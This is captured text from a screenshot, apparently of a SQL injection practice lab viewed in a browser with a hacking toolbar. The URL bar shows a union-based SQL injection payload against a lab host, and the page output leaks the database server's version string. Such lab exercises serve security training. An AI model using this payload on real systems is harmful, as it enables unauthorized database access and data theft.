 Less-9
Less-10
Your Login name:2
Your Password:Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1
(X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service
Pack 1) (Hypervisor)
Elements Console Sources Network Performance Memory Application Security A
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENC
URL
http://192.168.75.133/less-1.asp?id=1' union select '1','2',@@version --